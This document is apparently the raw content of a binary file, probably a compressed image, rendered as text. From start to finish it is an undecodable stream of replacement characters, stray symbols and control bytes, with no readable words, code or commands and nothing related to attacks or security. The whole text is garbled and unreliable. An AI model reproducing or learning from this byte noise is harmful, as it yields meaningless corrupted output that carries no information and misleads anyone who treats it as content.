���	� ��z	Lc� |'��]�;�@��j�=B�z�O�f�Yau�[�#�7�رp@��N�꒯0�� '���)�@#=�"�U%����B��0�V��Q�6�r���fD��T�͸�l	��;�4�6"��-�⩲��.�9���p� D��X+\���:��Ni�9���k<D}���M�6���|N	����&�'��
Np�� *|��(0�R�.>D���f	M,(� �!��Uh/���R��@ �) x>�Y�V�	�7�8��r��[��I�qғ:J&�w�Bo��!Ә|J� 
 �̍Ԧ5x�,����՚�	'S������8�>�W�d<�	'z�
��j- �c�!�zȸx �e	K�jFK�*�]ދ�[u�W�N�d�[g����v�9z��tTkv�r�e�,ְƳ��ֳj<g^���{�Wr��b6�}�a�Y�u[�mg<�Q[��$���`���r���P������I��t�լH<'|@�T$��b�+�K
v(*daEW�a�� �`~+j�d�i �G/�u��5h����*� g,Ž:p��H9���� �[�N"���Ryd�j� Q ����Yoэ���+^�Xǀ�Ǥ�6y��$�~@q�P��qW��F�{|�[qI�O�*s�9L�douH�H3UfWYF�:��|Qa&f�Cf�2XFQP�f��XJ J�$Y�!J��J�� ��Z�u�+�K��uogh�b #�h�\|�w�a�����u-�S�2+(pkBTD�w��M�a|�/>8��J ?2 %�0��	�0�2
�`k6 1Yp��@r3PM���B�#v�^��6z�p�3�5zʖ�2p VP�BMP��R9sǶ> D�8Cn�W|��`��|p�qodP*p @=��G�}��`0�T��b2A'vc� cDe�~=Aq�%t�s(��Fc�GNE��h�H��r�Vo�HS6�H���!:�"�J�N�*�9�c��+J��$;��f�B�h��aYu�,�ӂ�B��V2��bh��w��tv�v���vnG��1K����L�Ph=�w��Z��>�0.����L,��	��	3�N>`���x�&Rp[`gP1��]d��y�P%��123z�C�P�T	PF9������8#a)���@R+�R�x��@0p���#o70oCo �(`` ��8#�qi�r�T*��V="P0�:4`~3�~ucc�'��'���Ȍ�Xa�e
�%�g� #g�H��)���BW"�8_ae$��*�6�U��e����Gt�X���fn���fqV0u�$<��O��óY\�K�s��D���V��e)�eZ��K�6]�N��")�i�q��/��� 30�@��vxcH!����7 � [�ePb �'�S�1�0nx�P�Q�xH�j0�"!*���Q ����c�8���i�C�D2�M�|D%R%Cj7� �P Q1yv� �2�_:@0vg�ٔ��Y=��.T/P�i~0V7�X��y73�Vҙ~�U��c���Gd�s�~�|�)t����)���CW�����I�BX�����D�I����E�;��t g�,�A ���u���E��z<ڙ<��BQ���#��^��)��K��v��qw�Ñ�xw�y�9�{'.��s/�"Np ����j��G�	ѕx��J���(^
T����U�8�B ��Z+���ZQ42���蕣W39
8�:�����5m9��ķ|�1u`�& w���e�&'�'PT��}���H�	�B�PU��pgJ�Ĉ��9cUuF�qs�qsJ���q�Y���G��8�ؚ�$p��E@đ
1:]�7���*��˘�z����S�,�C;�R,R�-Vw���,��ՙK~��J/�ӓ��E�p���J�#h���mG>ۗ�[�Nx��%��ɱwSh����2Jp�: �:����]��e@Y�
!�� ^��lT���B`�����[����4�	���(𺼐Q@��0�?���R{�,�PK�TQl  `# �#;pܷ'��.DL^�" `.��1+��8�4k�kt�	�?�Br��G��G}�H�� i%s��s7��sLf�
Z{:��ͨc�ȩ�YJ��X|�jV�SK��/��Z��g��<y6�A:x�*���M���<���Ӥ�JX����i��+�yg=��\�����JP�q�N�jQ���
�Y��X0`Vy�0#���n����yp=
"�Ep����2У� {)Չ�g|��|,ý!T @�D}��"{�p�WT�৲�	�u̲D���tC��G�|��f�~o8r*�@� ��C;ryJ)�2� �t��srw�@L��1���l�F1���:aˁ!��X�+��X���Lg�$�J���v�u��Y��w��		h��-�H2���b����?�<�`�k� w�H���)��L�M<���/%p����a�	�ek�Fk�:�R`�+�5J	�1�����,
�p<�$M�}�Ep�  ��&P=��簟�K_ "Sl����kn�|ɻ��v\��3�����e�~w2�g��fԦ}���8(z�G.�8F��g�������ס��H�lF��7��60̝D�`����+����l��ḿ�h�;�䪷/��<<���'��qם�Cv�E��iV`A�b�4Z���.�����& yg�ф���x���I��Z��?�В
� 1� ��ŬF	�4 �VJ����h !�@}H���ʐ.Z��=ݛg��P_��nyE���[ӟ��F�2.Q�\����& �vW��W�N����2�u����N�QF7�1qj���Z�x�%yRVa-�gŧ��)�d��9~_�8��%p�����r�xU�1�%Q̓��=Ϳ򁄭�,��rK�ߜ�8��䜐�=� 1 ��B�0��I.���۫�IM`�[���v�I�����w܄�O�/��C�#�ӫFl�����I��,�GIA�@^�H�xN�5`�,�\@Qʖ ��>��GԈN����Q�P1� *��+�D��[jǚ�����K��k�A�.����>���:�7��7]�qDF�.֔�8��t�������I'�׌�s;�F�����:ר���.>���� �щ���t�������t��d��I�Z��M��-�&ڡMh�+��ѹYuW��嬭䝆���a�"� �4�\�	��
>y^ 」1M�OG��"��O����K �
�н l�10�6=�.oI�����{���nn��G��>�c)�2��B&�017��f��~FY����Y�NU���֍�8�ԧt�d�젲�wadu����:"n̠Y(�F6�,��>����R���y���|�����ع�g34���i�a���<��G�HH�\w��l�k������A��-	�>�A "P5
���x��Y`.�1���T"�y������ V�@���+��7-����. �, ���9_Ɋ��@��A�~�����@�>�H��g�L��X�(�(<r!��
l-GkH9�*�2e����6jj�j���ji������������kkJ�������A
 � 9 O99�O������������,#�2;V00A�;ױ 
3

�߯ް������2ٵ�õ�22�I�IW�V��0�����
2āA�FV9 ���2
Di�A(��xŇ)R2fI�@UMN&Hæe�)�`�I��͛8s��ɳ'�4)2�l��	FM� �4�ӧO�� !�JJ �Pz��	�24�� Aٳ"$��!�ڷn���;�m]�t�%�S�LX@`��N�q�$H�P��G�-w҄�!��у��S{ذ���Y��͐���m��Ѯ`��=X<��&F�1�����.e2�������bŽ;wvT F��t�Z�+�{c�j�=���xנ퀑_�|t�H�8�Ӎ1�  �,�)�=�س>�T8�V(�@%t�%���/0�pJMDEHp�G��Q!��U(!`�P-e�
>i�HδP1B&He�QPERN0rU��T^�#֘g�y\h�W^sP�]n�_�� Za�!��bx��c�IF�q�!"
g��	e��Ƨ���k�n  ���l�զ��d*ˤ�Q ��a�AF�'�4	%�4��'�b�'�!��y�++*�b��̒z��޲�����  ,�&@:� C~�]#C��ҍ��8�8��`628˂9t�A=��@�!CQBA:`D��I�A� �"��Ei�C<@�G�T��:z��U*�Ć�i$��
(딲�F2�AK�p
p�BD�ETԢ�P��	D�W'��f�Ua�kF-�]k���"��g`��'׃)֘ �	���"ݭ��z�gD���P�i���Zj�"��k
x�o��6)p�V\چ*��$�;�&���ι^����B0�b�;����.ͺ�������-@9��5�C�9ڌ3`�禫͂	FK�l��j��C=Aa���\q��	�HQGLEGR`��8|�D[EL%��KB���� �� �j`�0)(H��!@�T���
BPfHKӚ6	�%.j�]�$59��Do��^�G��0|�Z�d�@EFP���!hP�n��h��5�o��T�V�7�'�ib���Ҝ�8��Uv�ITPr���,�9�t�s��*B����E�N��Խ�]����F`*@@ ڲ]������b�(���t���0d0��+	����.}M�z�*�F��
)Lrb�)�"< ��:����[p���6�AHA!��V 2�q��d�0o�L�@���_K��$����f� @��7����� L]�X�dJ���j)|�	�D� �IjU��`����\h@g��?	�;�&��І6j�s#L�L�D��M5��|4Z��FR��A�J��<΋��ծ8�BQ�:8#c�lpF4r'X�*II�w�=���-숋ձ.>Ũ�Hة9 �ڕ.D*2�������TR����C���FI x�,� +W��
�28�e�\K��/
�Ğ�*��_2�XB5�)2d�/'5`h"6,e�]Ad��?��ϗ
�f�8��o��'���0��,d�F[��������=���)k��;C��/e3��,pC����7D��cD�&Q���޺JK}�p�1U�R�EƝ�U��spV(�y"���\)�hS�H!J(�x�E�׼#YP���Tj8��0j�L"��	PeG6�G�FjUx
�E������:����|��`$r+#�J����+���TAI �-;����ل�P��$�����&M6�Y�D
)ck?%��i�R�Ӻ� ��&� ,�-f��$�ܖ�M��3]�)�ۦN|anhD3PtO�qLrE�@4͍��K��
@8�Abv/���j7S�ab���H��qLy�x�/��ʄu*Ǩ[������rDߜ���C,,��5�u,x��,��f4��� � ����$�⍎A���ƪ/n��B�t+\)9�Ս�r��\� 	(�q��0��X
I��2� 9�l��<�g���F^�4�̿#W���l2�2�B8�6]�(��@�sV�M/q��c��l�B|�iθ% ��O�م nh����)Ў9��+���	�l��Lh�GW�	�^��+Z�N�� �4��t�(=5f��\CL�V��)d���H��z� a(K��c���a<Rk�ǖ�"-�n���bdVy'�]���z�&3d!~X����3�QHs��i	���J	�\d���1�!	���'�+� (���#6 v�_Z���MY�88K�t̖,!��#8��@ L�P�T>.A�KT����fx���(��nя~����k�_�������c�aB��t��M��*�!DiQ�75uׅu�FQhE�6�1��*)�^*��(f�R��	��vowlw_kt_!rPuw,�wC�&G�-�#P*�T$  0�# �da�$<��r��4H:��y;��q# �/ڒ��p�lpz�gzp5zbXavE. M�e�U�"�� M�V�o�4%pDse�Cp��YSF$�%�q�TB0|'
gYTe�'d�'�}P�\�e� `�%�Ar�Nl6�f�83�[�8s�Os/���66^�%h8d \��M�hN7Q�q�Vǀ
���X*��v�u�1�sv&e����_�0F�2�v�P_(h�"xk�%��,�`tdGu��F�Ǧ��# �1�ԏ�U��Hēa��MH�0#`a�hO`�cHU  ��&z���qUa ��[P
(�>3�u8J��4�$�E�d��e|�����E|�Uq���Y�#�� O��wJ�}Ir�~@�A)�N�g(��xa���~//''��\�s�t��*������hD�i�ruU��v�Ÿ�h7�f H�S����8+��6D���x��_:E,�A:A�,�D��%-� ;�j����wU��HF�a�p<��lu�1����)1�����ڰbc�c�'W��f(@^�4v�sx���q|�|G"2B@�D���0�p5p�%pGv|"CdL�y�虞깞�ٞ������9��Y��y��������ٟ�y�B�d>�L�T5P�'Y3�DV��$��I�G&�-C?�����ڡ�� �":�$ʟ@��9LԄJ�L�Y?�L��d��td,�{MR�<ڣ>��@�B:�D��0A�E"����d4�L:��Ň$+ $/S�X��Z��\ڥ^�����4��Kg
�3Y��p�d��YV
��IX�'ewJ驧�T{z�~����j�"S�������B��<ad�E���7�Y������L��2K���i@
�J k�����kP�Ik�D�����DО���*��J ń��8 �z�A�S�x�X�9��ٞ�*�������ڭ�ʞ�T?&àNFe�je-A��'��'��|I�$�:e�:E@ ˪��J�Ԛ��i� kP �*�����4��ʞ�ڞE���˺��J��*��� S&����J
";�$+���E�*��*����X6 /F�4[�&�X��-�ѳѰ��^
d7�Y�G$Kp�L�Ո��Y��d
�d�u*�D��-��z|�j�`��;۳�A
>;�kp��9���^"C�D�k��W l��6 �	{�k���E�+�3{���6;/[�6K �:�,K�l����l��>�z;e<��X�"z@AQ���YKЈ�kJeL6|S*p������Z {��-ѵ����+�@�A�"��>[�>������a+��KSǺ������K����ڱ�����ٺ�u˯n����8���k�k��ǻ�z|�+��롿�M��$P���jp�4|�����(s�Sv�W��DP��˱�j���@۾�E�����}���*o;��ʲ&��{����r����!�i�z�j����K���y�!�=���������𛷄� 7�|�P��ش|CYL7���Xe*��������'���$K��������ƺ�Q�={�k��A�y+�����[�"�����N����y�kK���T�Ŵ�:��y+b��EP�0+��i���ɔL�lK�|��{����:�Q����M�e?7qM��5Y��l��-��j2\�i���@�xܻ����j�2[����|�.�`3�����*4��.a��Iʺ�������|�-A��� ,��˪Ȍ���ڼ�/��C���۸>����@�bp�Ǉʪ\��	d1��UqO:�O��:�e\����ꥪZ �ʹ�*����Z��j�.a'��p��&]L;`ǎ��ǧ�#,���4��+�)\ �7����z����:���"�«̞��KMɠ������E��'�-�����y@jZ�d]�K�<	�֭��iP���<췦\�Ī�Ļ���0�X�,�~���`۬�Ll��<���#+�}��*Lن�,Qϔ|�b�մʪ���;�Đ�Ŵ�`���i�Sj֮��Ӈ�A���[��,�-ٌͫ�z�8�δJ
��)�ԉM��M���"��M��M��Z�(��ӽ�VM�k`@[�(-����i������+�i���x�Oܸ���SmĢ��[�����|�O���-�}�� nƲm��%d�j���E��Ƭ�lp����mǓ|����;�ύ��G��b��E�у:Ô-��,���K+����.+����װʱ���9�����	j�FN�j@}������ܳp̼�m����?L i�����y����k�7���y��;�ͭ��@�>ݹ���]�͍Ǽ[��j�6Ϊ�-�m��Ȯ��tN�B^����G���$��Nn�[��q���,��*����r~|@[��:��yĄ���<���+�C����k�w�jw���M�4��]�砻�l��sȆ~��	LH����<a���ʬ���J��1{�D��z����zf��]���.�X>������*�����ӎ��ɪz��WfO9��<�.����5N獋��n��ը܀���k��>�����(B�
|:z�A;�x�>~�@>�z���";�q��pM
AP�î�4߫�?]��3�:;헍��=�!���=>e-�-��l��5.�s��Ѭ������~��K�^e����X\�ڔ�kz��n�Ԏ�x|�YΫD1���k��������n��I��۾(ް�.�8@�R���0��.�A�ƅo�.����$�C��R6�����\�[O ���o	��f�e���K� �d��BZ�Y�n�-�~|N��>-.���~|E�8Єj�A�ެ��Y��c[����n������+�K
��ۣܵj�"��x�u��~��=]�ۜ�G��o�-d��e�iB���+Bi)��)i5��5i�l����l�l������������likki�k8��l8k�E6l�ibkD��;�lD�A���bɛi�k���ԥ����kE����i������E���bA�����}cc�߳M6j�IS�ܚ
��8�@D�&"�j"��6p C�I��ɓ(Uu��n%J��(r�(�%��eX���V�̔j堜)�*eKVP��US�����؊��1!��A�m�9�g���Xk���P�)\���UC62,`�!)��+^�xVY���~��Ѯ�4W	r=���5_�z9�ZK�eݒqe��.��Kc˞M��ȝ�ٜ���#H=�ړ(����OZ����ι�M�d�4O#k?�� ��ٶm:�uZ������Za�"�Т��8�.|���H_��sDt�A�
H��DV�6�`�����)��)�䠕1�9!)����W݉(���l���B!2wJ'�	��*�(W�ι��t+��{�͓JWD�R Y���SI��W8XFJA���VO
�
Cq�!9��S����l��n�� ݍ�8W�
���J#�U�	H9��栄j衈&����)�8������n9Y�J��1�駠�*ꨤ���s���oɅ�+�y[���j뭸�뮚�����*i�$���&��̪ !� m ,    ��  ��H�H����������������������_�  .jjj�������.19
3a3�
3Ԥ��_3�_ף��<�T�  3�T�kk�������
DD@(R����ڰQ�  ��ǯb�	"���l��X��,�R���R��e
��T��Ϟ�6l� S%�ԤY��a"�B �!�>�X�bU1�kW{\U80��ٳhӪ5{f��*Q��<�+�ǃ�v�FA%B�&|�����7I�wq�ƃo�v�V0Z8��\$�0a�!���%I�;`��b����r9TQ����۸s�޽F����~R#JǏG^H�rD"8i5=��L"FUخ  :�����Zt���
̚/3|��!�Ҭ�vg�T��(�t#�N�h3�8�Pa�9��N<3��=�dh�=�T�A@|PD|���9e�C3D�\E*xŏ" �D�@Ւ�$�r	)��K4�t� ��0C::I#�4� 0TH6�BL���S�TDT@��d�9֚j���XJ�)�Xb��@X���p�E�>Da�\w�A!�K_�.j�c�%��c�N������
, �@�	2�`\ we�z�$����箼��p�af7�'�5�H$� �� �B�'�T'J��dw-FUG�3 0�x��r^���AetF��w.~�7o0XPDP�� �#M7� ��6al�A���`�����
����c!ƈ`D A���@"�T/^FU�~-�8�V2�s@vO�"@@<�g�B#ղ�D�$+-@A��5L3�4�Au +Z&�����S8T�fEciv=l���W\ݩ��j�,[g��šq:�\��E�_~��v�b�5�c��۞e����y��Jy�Cp�h7Tс��:DE�*렁?��V���ꬿC��W�#�4�\�,k�s�FwIv�u��u�n��)tGA+$���f !��`�d�g�vv�0��Yk��+@��DH�6
�6�x�M�������?��LP�hrIHD*@T��!D$(JQI��Id"0B����'u`9Z@�t"���@JZ�"��I�yR5����Y�Ԓ��5�� QaH�b��%lds���;�)M1�m�Ɩ3��mn�S 7,d.6�����(6� ��2R
0�+F���N�fr�����``��n�YyP����pp�5<�u�L�Z�`�2�C�y�$��,�8�����3�OLG���H�Pd�E
������b���\0K�u&3��.�'��OJ8�S�P� 2����9�
�G�&�?�!"
�B@>"�DN� 
F0�`A�=�ӭ��� 8C�7OĀz��_$4�P�	rv��h��0
`��D�RX@^,�kD����&� 
qMi"�vuH��Qt��]�8ҹ�/]L���\8���{�@Eo�q�#�+`��˧;,URӪh -5]g|��1��ȪVF� �&�IJN2��d!�JjIgx�^')�QTC�`]@�$!�1��4CKsq���|���� �Ub�<���X����e6��Ϭ��DM�/���6$:�)��(@�sR$�aY�<Y��� ��	4�J%�T��*�|BY��H�,�<ӡ~�d6~���D,��������nᕮİD��V��� �Pa��\l �H��1����ծ^o�cy����>Aj�x"܂zL��]�ˁ-X��V=�bg�I>p�̑&!�M:�lk[A�I��Փ� ��2��!Dz��LfޕS[{��e0B�+�W�� 	@��D���8�(_v����MxD���  �$jt��,�2�A�8�9]��Ȗ��@�Fx���г�K^I��
�i���P��#V�juJ�J2�@� "V(�C�Q4�۵�x�(B���Y�ba���.�G�`����q�-A��So�>n l�S����`��_šw��
v�H[�u��WA"ũD#��i�8��hkZ�e��d��\ 7[ic��֋#���Ӟ���i͑Ô"��ƀ�
�M=�p�I"Gd�Dej0(��`1����8s�|VZp�s�D�I(�0g:���3b�pm�������g" �$:2� @��h���J��`%]���]Bǧ��!��� �:��:&��b؁��7@Q1oy��X��C���@^��Z�/�u�`��W�į� �y��,�7#�R�� ���`����	���μ��+����*��-KL�����L_�'͘��] FıZ2��7��9
��NW/�h؇2.|Qr�`�E�/ ��8�1��֯]�B@�&�i��A�,��ts�
ٚ|BN��yy�c&3ia�;Ca�x<RO�2 ���"���hV2`P0���9" !�%K!&1dƷC]���icÁa'HdD�U'�^n�6b`cW6 ("eX����v�6y��)�5�wuS�6E�qK�2x�9�C��)�` �#�G�B  ��тE0a��U0U����!,h��0V��a2Wz��!<Ձn'�V�W�&{���Q_�gXi$!G��=��R��.�3|����)Ġ/I�dMFC�#0 "%�0R�}�@+� R�q @
�t[�F��@�Zq6-��@/#�'3�b�P��t[RO��O�(�p,T%�55��dDPZ"�)�5��2X&`Q���Ed�sBvB�K�+�uRp�(�6+��ES�7dwF|k��b4)��j�8~/��)�v~'x��w�qx7SK؄�l%P� U�F��R`R�U��y�U"f,����;j�,��-ohJ�c��z$ {n �`ed��yg=�X@�k�U��wd"�K8�"�WB�R?5�L��L��ArM:�$]�h#N	T@� ��;�Q�A��p�E!W"B�`B-�q�$
� e�844!h$�YcK�)�OG&P���� �ɍ���1��1^��:G@��؂yc(�F��q�5��Ր��5�kד|�H��F�`*�w3b�I %�*�Q8�W(`E��(��k�C�_u�$#�;!9b���(Y0�W0_�j�M�r~��i )	�_3Y��A`���^$k�A���P�o�A����L�s��uY�p1 Z��A%�A���*�~�e[�Tx%VBH�
�F
�/2��	�p��#;b$�(㗵pZ�y�8`1uQٕ�"h�g�y':
���:b�DJ�}Q�`v4)k�)��oQ_��jx>8�{v 	��
�ɄY�q&%@��������RH�y�o#C��$��Rb%�x�zzJ�ذz"���:�`���0� �))��E����GF�Y�3	��yEa��� �aBF��g?�t}�5!!�)�
@~�$�@��~E� �~۲,��0"�17[�`
=�g	OG�4-�2`A�O2xi�G�<E��[(Cp���%uT�CU��U����b�^,?z��pUEک��(O%�!�ζ8���s���G�"�pT.��# �
E���x99 ��G��.p���������Ӧ`�6�ë�֫w
�!Ɇב o�	_0�@`�)��KaFV��	;ֳ�0R<�c��{�^o���f��taR$�	(1
 �p}�J1k0�B�0~ �f����%��3���Z���2��u�N4�	+d\��Z4A�PPXB5�DcA��̵��"�P׵����4Z]'oj��=�&Ȯf��֛iv�28���1E������F5�.T
Zz�;��p�;98P*7`#Є�&�&@w�b:(��Ђv� ���$�]e��7z���Ѳ��	t�
������[khtw�&X�D��5�j�9y�8�Fg��9Yd�1�쀟IٔW�Y$BrL�$�!���A	
g_YNt:��fyN�wn�&g��(
pշ�I$�Cc!�u@i �	��UAuY�i5�����^�ڣ�����]e`���M%a�vo�y��X���j����W��oZ����`���;�2R%��B�'�� i@8eUh:az�d���),by"�U��	(��je�4`4[���0u�9+�}�h�;I_�*����eA�{��:`�T���>��3�P��~JBz�����tӠV��2�D�aIg`�D�0� �$B@S$��g\+�3j��z��Dܸ�4\'�L�8��늂^��:\��kpE�(f�T�7��_�L��\�Nڙ��~"�	4qTl������O�d�GVQCpddFh�T�{%���� $[b!bu��m�2��@$P�.�����,)�,��L�T��G*F�,��HEat^����eɱ0B��Le�������3E�$��>�Z������-G�Y�N��c)�m붲L�\#{6��#D�n�<rW	�\lC	��Z��lۅ�Ad͍��ꪮ�l��]�^p�i�Eꂁ����·������"F<k@C�������� ; kQ�8PU�>TU0���]`o�:�L%Yx�(p^��۫�#	�2;w,�]�zJ0�P���'R�|�&��"�V,a����_�7���Ӛ
	JGK��[V��ÿ>�?�̽�
"$�����b5�\�07#���*]=A!
 ~����<ì|9��uZ
A�c�/`&�pu�D��&ub��,�������5^U�7v؆�v�)�]�O/��������0�'� :��wx4�<�P�Q�+�7�ud1p�W�gr& @ұ�XX����[0�]Ub �����,ѥG����\�p����KF�U8~�l��9����L|���GK����?����O��ގ>!ʬsX��$����8Yo١��������^���T�1W#:R�	��T3�傭4�s�Ŋ+�d�5_�a�u�w#�N�$�6�Z�������^�0���RJ�~h(5)�tJv��L�4�7��AN�3��![�Up9���*�]�%j ���ě�-8*��D$���đ����1<ݐJ��p����Mk�6)�<,-��FW��3}�@K�y��x�&�)(! #`�u��3!��A��6�#�>�������������~�!�0��%���7��1o'a<s5�~�'u7@hBQvDt�������Y��U����H�ۤ���r�KFې�H�(�,�@n���E@� � @1���-RU� �]r�MЂR��y��y�~m��eX�Zm�y��:�3f!��xX�����l��=��_%��χ`��{vM�_�I��be��Ӊ!�����kTI���������A�"��~
.hȚ�7��2����gKǊ&��(��0����!�����<������bk��b�bUQQ66>�>6M����6���j�		iM	�E$ ��:���ji��>7(7&D11#�
�
0A%%�i��M�>(��EG[������������H���H������M����(\��B,xz@�b�_�2j�ȑԥT��I�"%QBV��Ŗ-'1�DS�ʊR��ġg , B����F=�8��
�AT
0��@�TX��j+U;)�� 
 f,h�޽��@��ݻs�֫g��@�s�}{��� ��e���
 t�@Ā���P�+g5�8o݈�V8�*"�� uaþ�@E��۶U�ޭbСC�����Ce���E�#��.%��iӪ(�jb	�K�:Yp� ���lY��٦s���L(�A�YH�Ӕg��G
Q� (�� 
8\ υf�!;��u�^�3X��5B(DC�P$�QN�TR
0��ю �4RE'���K46�N�)�L)QDdN(�T ?q �bD���SG�SO�A�hY�9VW�I/aY�
z����9�\�቗^��"`x�%�`�6 ���B�c  �� l�e��Q'Zi��g���i#���6�k���ڪ���l�'Ȭ�W�q� ��QpӜ��A�T&M�"
wQ�Ĭ(�PVy�Ԓ&�r�4�������	�3#8#����TMh�cPin�p��l(���#[ �����^�(�@,P�$�y]�6b��踑�=V�cE:�L�I8)YӒI�dQJϮB�?� �=l�$�QDC���XmU�VY�GxҊPh)���}y�0a��%ؠ|�S�Bn�%��n��gQ�XZ TШd���Gw��f|{JZib�* ;�@�kt�F�
u1~۪�������:+���jk��UAs#Ν\����T�tQ�4���8M-z�P�-��B%�D���Q� ��kM�qč�Vq��Wo=<`k��H��χ�G<1���x� `�1K6�rȧ�X�%7Q$,��6��K,`�f3�L���E�T�"��AX��~&�/A�+T�J�R�ep��ʂ
�i-Z۝�f�@�H ,��dH���/c��f��t��"�&c�@�+z���6N�ej8 BJE�\�0�q� '���8���4F�a.	���"BG��덤+�tJƀU,�% J�d1���� ��-΃�찢\���ǟ��@x���b �i�"A���p0;(��FIJB@D�+���!��i�D�%B�)X�}יI8�%����;ܹD|���9�Y��H���eФ�����!-�'�E�pIQ�	\S�<P�)�T�[U�Bs�eMی��洵���l�r��`Ȑ��l�ad��F��jQ@ra7�8�1���HP �$qS���g���C�懬q�X�8ƭJ��+io2gZ�Q8�Jp����IX�%�c
`��	jP�'&��hY���ypQ���n� �R��(��� ��  @ ��]"9B��Ex�
*�\v�A��D��_��=W:�C��,+0Ȩ�u�X�䧑�����	�p��$3&�T�$0��Հ&��y6Pg�$�|�.eH�Ґ�����e���#�8]�����6"�	�%0�=0@$�IUw���B:��tkp=��ۈb�����ͨF�&���`pT)�f��-�׾�Í�~�]�8b��İbaB-�}
L�4I<�Ȧ�Z�<��u�T��A� N�Ra'�u-�,ȁ�U� P�nL�[�B~E������`P��l��`�g9����u��������mMl��oc2Sg8���$�2����|a�f.X�YX�ܠ��ΰe�93���XT�2g���V�!Y��R�0ڐ84CBy�O�& LH��(��2A����?@we(D ���j)��w�~c�PE%�� �Tw�"�jsR^������[*��AV����Ӝ��;ٸ6�3�U��Ml��Ċ+u��1�VG�U�[�V�����, ��$P��@$HЌ3��|ea��rt�/��w�΀�|v(a�`��M�0���|� �ײ��ʽ�tF��b��&'��q
@1�F�F��g(�I����0�Z!g�~sK\�-ޘ��t~F���<yk�V�)����)D-%��#3�\��P>��]���Z��6��
�sp]h*��5�hJ��]/i�:��Mq#=��N�8ȵ�,��nƖ"�h���}��+\�����,�lj��Y��r���Z�f׻c��;�� �1ڣ���3���uw���88A� ��`F8x���"ᔆ��\���{D�DQ��r��e,;@:�@r_�ܧ���b%� 23&b>�If>��w��s,Kn�m*ų�N@�B�4J�)��j[1-����F�h)4u��OQk�"k���C�)@�z�H� @�4n'�`7�`)�bwwk��Q��	��w��*��*�R_��9,u��9��k0`g�9L7e�$pt~��@�m:S���m�6��n�S{1�-�r-�����.#�b*Fo��b
 3�)��/�~x6� 8`h�|�Hq-�zEd
�6��JjS1_ #�e@bIQ~�X�UM6�$,�rR�~.dV)Q�S��	!*TR�S�G�]�tP1t^��b��[�M��]1O�W	S6�f\�q:d�H�� _���)�G|n�>�VS�P�N6�{��D��Q|��B*��EtQE0x��E�a��x�0�ag0( =5,d��F����Q�VaҢ3�@�U� �ݢT�<g��ɰ!	H�A{\�b���7"�����'LR�~[�� 0�t�̗�,D�#|"$�0�J�3"�>2 ~@� �r#!���Y��2�r����?ڑf�YC�`VYMJrMi%q�M�>����AE�QR����G�u�u�D���&R1lX PD܂7�� �'�H5��� �7�O����z׎}�wA�w;0��1_�����8�я�vp0S� �0U`5FL$�T�yiY� 1��G��b�n� H�z��a"	jg�9�(���@
��+4�`8��0<9Wׄ��p?�|!�dD�=�w �Uq��""  �qR!!ᧇ�h�!�Kˢ�\�SE�$-���Yf�e�4~�3,-0%ꖩ��w6Nߗ&z����]��[�CX��W'i#\����cC�������v�B8�4��#���dQ�¡�Q��7z��R�Y�P�*�HR���V����k@^�=���S �і �!
��a� sQ�D�e���n99���z�Fnf(���r8% ���{U�I`�E@�7d4��tpgp'W��z����"��":�q` !Q	Re���9�~=���L��mV�1�r[6@�s/������h% v*NȡHztH� "ZBx5��-�W*�jSu�z�)%���T�E����]�;F�[��QP��Q�I����	� ����"R���(UR�я��_IhF`thP��:T�)TG)��
�#��M��:s�(��q�����f�q�b  �.l���	J~�  p�G@�d@��d�M(y�3"��J����@�ر2Ô �4v���eZ$�L��a�L6Њ�T��#�S��g%b�G0�5N�DKT&@��1�M�t9D6����W���A{f`>'C�B�u����*�u�c�>�)u&5�Վ@:Te�w3R�������&� �xk��_V ա
��/��Rm�Ԧrt�IR�8�� ��&{��9�H(�.���p��(�{�6 ��U�R��I� �(@	> 0�ʳS�u5`�(�H�F�ݣK�}=���@���ww�#�bK#�[���R�YY[	�*�;��o)�$YX��I%:�3v�uɡ��&u���XB�b5��|;�ٷ= ��5����"��u��N�g�%=�ua�8���iw:(�C�	��w�x����#��������.%Jp6�6a�F=��S�VRp8 9S�h��z<*672p�@� ���)9�+YDЉ/ke�ѽ3�P�1!;��{=�wpy2u�q�+�����s�-�>��L��+�[�0�����#Y\THr��e�1�~���4�Yށ#�F,=�	�E�T,&��gB�4�V�%�<�����V'>�iU����;�� �r��fR��!;E�N��^zW��L�񪤞�N�$E�xWt���8�����'lU|;��!L�ղU�����
8KV�@�Ȼ-��'�P�P��� {{���R� b���o��ph�m%7 ���ȈX�t'ϧO��'�(�+BK�������P{П̟��`˕��e��4g��2'�,$��J�����([b4�ڡ��w+����3d�&����܇q�;\���ټ�7�Qz�]cH�pD@�e�~=�񺃞p��7�p8�9Z��Q|�L8��-4�	��Vְ��`n��i�rjzȋ�ٱ���
�b�мћ���:��F P.ˉ
�~H��L���;�������m1�_3q5�6.Z1:`N #	�z����x�Z��+��ʄ$K�L@	l@d�1G3�R�W-5Ce%���h4e��w�a���i�h���|Kg>�;����t�4Ξq�$]N����l��)��)�	�?T�]E�W%eϓ��&.��ϼ�f�� ���RY{��i�n��`���� �{�$<��.�fo �#��{x|��V~�KU���-0d�'B9��d�̌׬����K�Qһ{#�(���~mf�'s�Zs��a[	�~iFM�$L+QTJaI5A&T�gI�)���U^�Q�f�]���&̔�٩��B q�W�i��D�}��E�?��ۈ^7�~��5T�� �i*�8����Q\J��6���MУc��pr��r��аGڷP̀ڨ-G������tH A��p�ʘtI�C`�W�?(�;��#u�u�1�ˍ}i��q�`�G�N@
/��p>��C=��d���>��e�
z����~޶j:�]��L��:��,�]�-�"�g�4Oٵ�ʼ�{ß�E���<�����H����x�6�^�+��!�k¤WE�,����~�	ّ�l_�������ţ����Tߖ�NڋT�۾�y��w*�Z�H�^��I�����#�g�h`( ,>P>����!`n�"�|��\X<=aD$�	�M�U	�-���ζ��ʮ�i��1$�n��~����f%� EA�b��Ĩ4��i��3�>C%��ΟC"�'���FK�BPŭ�vIg��kv�4��B|�xg�9�wE�,rF�/�f�"�`�cT9��Q6E8		i�i�	M�E$S�����:�D��19
�
�2
,#�11��#�,�""/A/M�l����80JbJU>>Ggk�����������dk�����������H���7!���Lh0p��@�>�,������-���&�$E�H�Ó$mDP��5/c���2�͛7EFI3僚"C>j�Q$D?#�t��!$�GłX�L���X@�� h�P���۷p�ʝ떭�L(�(���� 6��֮,|�*����C5�P �"5\�n�|�kf�jl�ԪU��NZ�@��
